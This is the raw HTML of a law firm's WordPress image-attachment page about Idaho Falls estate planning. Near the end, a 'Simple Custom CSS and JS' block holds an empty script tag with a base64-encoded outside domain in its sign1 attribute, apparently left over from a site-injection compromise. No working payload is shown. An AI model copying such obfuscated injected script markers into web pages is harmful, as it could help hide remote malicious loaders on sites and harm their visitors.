<script src="https://www.thwlaw.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.thwlaw.com","hash_tracking":"false","v4_id":"G-5XFJ8L1VNG"};</script>
<script src="https://www.thwlaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thwlaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thwlaw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thwlaw.com/wp-json/wp/v2/media/1627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thwlaw.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/a80tY8-qf' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thwlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thwlaw.com%2Fcall-208-522-1230-for-help-with-idaho-estate-planning%2Fidaho-falls-estate-planning%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thwlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thwlaw.com%2Fcall-208-522-1230-for-help-with-idaho-estate-planning%2Fidaho-falls-estate-planning%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2017/11/cropped-thwlaw-column-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2017/11/cropped-thwlaw-column-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2017/11/cropped-thwlaw-column-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2017/11/cropped-thwlaw-column-1.jpg?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/** NAVIGATION **/
.nav li:hover {background: #31558e;}

.fl-page-nav-right .fl-page-logo-wrap {display: none !important;}

.fl-page-nav-right .col-md-9
{  width: 100% !important;}

.fl-page-nav-right .fl-page-header-wrap {background: #646464;}

.fl-page-nav-right .nav a {color: #FFFFFF !important;}

.navbar-right
{  float: left !important;  margin-right: 0px; margin-left: 0px;}

.fl-page-nav-right .fl-page-nav ul.navbar-nav
{  float: left !important;}

.fl-page-nav-right .fl-page-nav ul.navbar-nav:last-child
{  margin-right: 0px; margin-left: 0px;}

.fl-page-header-fixed .navbar-right > li:last-child > a, .fl-page-nav-right .fl-page-header-row .navbar-right > li:last-child > a
{  padding-right: 29px !important;}



/** Contact Form **/
.fl-contact-form label {color: #FFFFFF !important;}

/******/
.text-shadow h3, .text-shadow h1 {-moz-text-shadow: 1px 1px 2px #020c31; -o-text-shadow: 1px 1px 2px #020c31; -ms-text-shadow: 1px 1px 2px #020c31; -khtml-text-shadow: 1px 1px 2px #020c31; -text-shadow: 1px 1px 2px #020c31; text-shadow: 1px 1px 2px #020c31;}


.header-text h1{-moz-text-shadow: 1px 2px 2px #000000; -o-text-shadow: 1px 2px 2px #000000; -ms-text-shadow: 1px 2px 2px #000000; -khtml-text-shadow: 1px 2px 2px #000000; -text-shadow: 1px 2px 2px #000000; text-shadow: 1px 2px 2px #000000;}


		</style>
		<link rel="stylesheet" href="https://www.thwlaw.com/wp-content/themes/bb-theme-child/style.css" /></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-1627 attachmentid-1627 attachment-jpeg wp-theme-bb-theme wp-child-theme-bb-theme-child fl-builder-2-9-4 fl-theme-1-7-19 fl-no-js fl-framework-bootstrap fl-preset-default fl-full-width fl-scroll-to-top" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-3 fl-page-logo-wrap">
					<div class="fl-page-header-logo">
						<a href="https://www.thwlaw.com/"><img class="fl-logo-img" loading="false" data-no-lazy="1"   itemscope itemtype="https://schema.org/ImageObject" src="https://www.thwlaw.com/wp-content/uploads/2017/11/thw_logo_web_230.jpg" data-retina="https://www.thwlaw.com/wp-content/uploads/2017/11/thw_logo_web_230.jpg" title="" width="230" data-width="230" height="120" data-height="120" alt="Thomsen Holman Wheiler Law Firm" /><meta itemprop="name" content="Thomsen Holman Wheiler Law Firm" /></a>
					</div>
				</div>
				<div class="col-sm-12 col-md-9 fl-page-fixed-nav-wrap">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-primary" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1121 nav-item"><a href="https://www.thwlaw.com/" class="nav-link">Home</a></li>
<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122 nav-item"><a href="https://www.thwlaw.com/attorney/" class="nav-link">Attorneys</a></li>
<li id="menu-item-1623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1623 nav-item"><a href="https://www.thwlaw.com/business-planning/" class="nav-link">Practice Areas</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125 nav-item"><a href="https://www.thwlaw.com/faq/" class="nav-link">Frequently Asked Questions</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186 nav-item"><a href="https://www.thwlaw.com/contact-thomsen-holman-wheiler-pllc/blog/" class="nav-link">Blog &#038; Videos</a></li>
<li id="menu-item-1176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1176 nav-item"><a href="#contact-us" class="nav-link">Contact Us</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header-fixed -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-bottom fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-6 col-md-6 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="https://www.thwlaw.com/" itemprop="url"><img class="fl-logo-img" loading="false" data-no-lazy="1"   itemscope itemtype="https://schema.org/ImageObject" src="https://www.thwlaw.com/wp-content/uploads/2017/11/thw_logo_web_230.jpg" data-retina="https://www.thwlaw.com/wp-content/uploads/2017/11/thw_logo_web_230.jpg" title="" width="230" data-width="230" height="120" data-height="120" alt="Thomsen Holman Wheiler Law Firm" /><meta itemprop="name" content="Thomsen Holman Wheiler Law Firm" /></a>
											</div>
				</div>
				<div class="col-sm-6 col-md-6 fl-page-nav-col">
					<div class="fl-page-header-content">
						<div class="fl-page-header-text"><a style="font-size: 30px; text-decoration: none;" href="tel://12085221230"><strong><i class="fa fa-phone" aria-hidden="true"></i> 
 (208) 522-1230</strong></a><br />
<span style="font-size: 20px;">Call for Quality Representation</span></div>					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="fl-page-nav-wrap">
		<div class="fl-page-nav-container container">
			<nav class="fl-page-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
				<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
					<span>Menu</span>
				</button>
				<div class="fl-page-nav-collapse collapse navbar-collapse">
					<ul id="menu-primary-1" class="nav navbar-nav menu fl-theme-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1121 nav-item"><a href="https://www.thwlaw.com/" class="nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122 nav-item"><a href="https://www.thwlaw.com/attorney/" class="nav-link">Attorneys</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1623 nav-item"><a href="https://www.thwlaw.com/business-planning/" class="nav-link">Practice Areas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125 nav-item"><a href="https://www.thwlaw.com/faq/" class="nav-link">Frequently Asked Questions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186 nav-item"><a href="https://www.thwlaw.com/contact-thomsen-holman-wheiler-pllc/blog/" class="nav-link">Blog &#038; Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1176 nav-item"><a href="#contact-us" class="nav-link">Contact Us</a></li>
</ul>				</div>
			</nav>
		</div>
	</div>
</header><!-- .fl-page-header -->
	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<article class="fl-post post-1627 attachment type-attachment status-inherit hentry" id="fl-post-1627" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			Idaho-Falls-estate-planning					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-date">April 27, 2021</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.thwlaw.com/call-208-522-1230-for-help-with-idaho-estate-planning/idaho-falls-estate-planning/" content="Idaho-Falls-estate-planning" /><meta itemprop="datePublished" content="2021-04-27" /><meta itemprop="dateModified" content="2021-04-27" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Thomsen Holman Wheiler Law Firm"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.thwlaw.com/wp-content/uploads/2017/11/thw_logo_web_230.jpg"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.thwlaw.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<p class="attachment"><a href="https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2021/04/Idaho-Falls-estate-planning.jpg?ssl=1"><img fetchpriority="high" decoding="async" width="300" height="169" src="https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2021/04/Idaho-Falls-estate-planning.jpg?fit=300%2C169&amp;ssl=1" class="attachment-medium size-medium" alt="Idaho-Falls-estate-planning" srcset="https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2021/04/Idaho-Falls-estate-planning.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2021/04/Idaho-Falls-estate-planning.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2021/04/Idaho-Falls-estate-planning.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2021/04/Idaho-Falls-estate-planning.jpg?resize=768%2C432&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="1627" data-permalink="https://www.thwlaw.com/call-208-522-1230-for-help-with-idaho-estate-planning/idaho-falls-estate-planning/" data-orig-file="https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2021/04/Idaho-Falls-estate-planning.jpg?fit=1200%2C675&amp;ssl=1" data-orig-size="1200,675" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Idaho-Falls-estate-planning" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2021/04/Idaho-Falls-estate-planning.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2021/04/Idaho-Falls-estate-planning.jpg?fit=1024%2C576&amp;ssl=1" /></a></p>
	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags"></div></div>		
</article>


<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Practice Areas</h4>			<div class="textwidget"><ul>
<li><a href="https://www.thwlaw.com/business-planning/">Business Planning</a></li>
<li><a href="https://www.thwlaw.com/criminal-law/">Criminal Law</a></li>
<li><a href="https://www.thwlaw.com/employment-law/">Employment Law</a></li>
<li><a href="https://www.thwlaw.com/estate-planning-idaho-falls/">Estate Planning</a></li>
<li><a href="https://www.thwlaw.com/health-care-law-idaho-falls/">Health Care Law</a></li>
<li><a href="https://www.thwlaw.com/insurance-disputes-idaho-falls/">Insurance Disputes</a></li>
<li><a href="https://www.thwlaw.com/mediation-idaho-falls/">Mediation</a></li>
<li><a href="https://www.thwlaw.com/personal-injury-idaho-falls/">Personal Injury</a></li>
<li><a href="https://www.thwlaw.com/product-liability-idaho-falls/">Product Liability</a></li>
<li><a href="https://www.thwlaw.com/real-estate-idaho-falls/">Real Estate</a></li>
<li><a href="https://www.thwlaw.com/whistle-blowers-idaho-falls/">Whistle Blowers</a></li>
<li><a href="https://www.thwlaw.com/wrongful-death-idaho-falls/">Wrongful Death</a></li>
</ul>
</div>
		</aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">©<script>document.write(new Date().getFullYear())</script> Thomsen Holman Wheiler, PLLC | <a href="http://www.marketablemedia.com" target=“_blank”><img src="https://www.thwlaw.com/wp-content/uploads/2019/03/marketable-media-footer-white.png" alt=“Powered by MM Footer Image” width="200" /></a>
</div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme-child\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#" role="button" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><link rel='stylesheet' id='font-awesome-5-css' href='https://www.thwlaw.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4' media='all' />
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"118325892\",\"post\":\"1627\",\"tz\":\"0\",\"srv\":\"www.thwlaw.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "118325892", "1627" ]);
</script>
<script src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thwlaw.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4" id="jquery-throttle-js"></script>
<script src="https://www.thwlaw.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4" id="jquery-magnificpopup-js"></script>
<script src="https://www.thwlaw.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://www.thwlaw.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.19" id="bootstrap-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://www.thwlaw.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19" id="fl-automator-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 55d288dae53826a265a68ac6ba32bac6 --><!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52cfbb0c894e4171a00eb44693670e56","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
